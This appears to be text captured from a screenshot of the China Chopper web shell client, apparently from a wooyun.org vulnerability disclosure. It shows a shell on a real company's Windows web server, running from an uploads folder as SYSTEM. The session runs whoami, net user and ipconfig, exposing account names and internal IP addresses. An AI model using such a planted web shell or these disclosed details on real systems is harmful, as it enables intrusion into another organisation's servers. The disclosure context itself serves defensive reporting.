 中国菜刀@20100928
http://dckf.digitalchina.com/u...
http://dckf.digitalchina.com/u...
+
星期三 2015-09-02 七月二
[*] 磁盘列表 [ A:C:D:E: ]
C:\dcoa\htdocs\uploads\139\> whoami
nt authority\system
C:\dcoa\htdocs\uploads\139\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_DIGITALC-D9AB8C IWAM_DIGITALC-D9AB8C SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\dcoa\htdocs\uploads\139\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.18.3.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.122.240
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.122.2
C:\dcoa\htdocs\uploads\139\>
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312